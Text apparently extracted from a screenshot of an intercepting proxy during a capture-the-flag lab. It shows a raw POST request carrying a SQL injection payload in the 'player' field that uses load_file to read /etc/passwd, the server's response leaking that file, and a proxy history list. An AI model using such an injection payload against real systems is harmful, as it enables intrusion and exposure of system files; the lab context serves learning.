 Method Text Send Text
POST http://10.10.11.128/index.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 51
Origin: https://10.10.11.128
Connection: keep-alive
Referer: https://10.10.11.128/index.php
Cookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
player=' union select load_file('/etc/passwd');-- -
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Feb 2024 17:39:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 1911
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
Find: No matches Time: 176 ms Body Length: 1,911 Total Length: 2,194 bytes
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
ttp://10.10.11.128/challenge.php 302 Found 177 ms 0 bytes Low
ttp://10.10.11.128/firewall.php 200 OK 194 ms 699 bytes Medium Script, Comment
ttps://maxcdn.bootstrapcdn.com/bootstrap/4.1.1... 200 OK 732 ms 140,930 bytes Medium Comment
ttp://10.10.11.128/index.php 200 OK 176 ms 162 bytes Medium